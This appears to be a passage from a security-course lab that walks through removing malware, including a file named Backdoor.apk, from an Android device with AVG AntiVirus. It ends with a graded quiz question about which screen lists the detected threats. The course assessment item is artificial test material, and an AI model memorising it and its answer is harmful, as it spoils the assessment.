

1. A window appears, asking to Upgrade to Ultimate plan; click on the **Click on Continue with Ads | Consent**.
2. The **AVG AntiVirus** screen loads; click the **START SCAN** button.

If **You are protected with AVG** pop-up appears, click on **Continue with Ads**.

If **Permission required** pop-up appears, click **OK**.

If system pop-up appears asking for permission to **Allow AVG AntiVirus to access photos, media and files**, click **Allow**.



1. **AVG AntiVirus** begins a security scan, as shown in screenshot.



1. A **Threats** screen appears. This will show you all the malware (if any) found on your device.

The number of malware found might differ when you perform the lab.

1. Click the **RESOLVE** button to remove the detected malware from your device.



1. The **Issues to fix** window appears showing a list of malwares detected. The scan has detected malware in file **"/storage/emulated/0/Download/Backdoor.apk"**, to resolve this issue click on **REMOVE**.



1. Similarly, click on **REMOVE** under Malware Detected section to remove the respective malware.

If **MainActivity** pop-up appears, click **OK** to uninstall the app.



1. After removing the malware, you may encounter remaining alerts. Simply click on the ellipsis and select **Ignore** to dismiss them.
2. After completing the process, **Scan finished** window appears, click on **"X"** present on top-left corner of the window to close the window.
3. This concludes the demonstration of how to secure Android devices from malicious apps using AVG.
4. You can use other mobile antivirus and anti-spyware tools such as **Certo: Anti Spyware & Security** (https://play.google.com), **Anti Spy Detector - Spyware** (https://play.google.com), **iAmNotified - Anti Spy System** (https://iamnotified.com), **Anti Spy** (https://www.protectstar.com), and **Secury - Anti Spy Security** (https://apps.apple.com) to secure mobile devices from malicious apps.
5. Close all open windows and document all the acquired information.

**Question 17.2.1.1**

In Android machine, use AVG AntiVirus tool to scan the Android Device for malware and resolve the detected malware files. Which screen in the AVG antivirus tool shows the list of malware and malicious files that are found after the scan?